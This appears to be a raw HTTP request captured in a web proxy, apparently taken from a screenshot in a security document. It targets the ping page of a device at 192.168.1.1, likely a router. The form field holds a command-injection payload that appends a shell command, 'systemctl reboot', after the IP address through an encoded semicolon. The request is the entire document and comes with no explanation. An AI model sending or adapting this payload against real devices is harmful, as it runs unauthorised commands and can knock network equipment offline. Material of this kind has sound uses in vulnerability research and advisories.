 Request
Raw Params Headers Hex
POST /ping.html HTTP/1.1
Host: 192.168.1.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded
Referer: http://192.168.1.1/
Content-Length: 43
Connection: close
__SL_P_T.A=192.168.1.2%3Bsystemctl%20reboot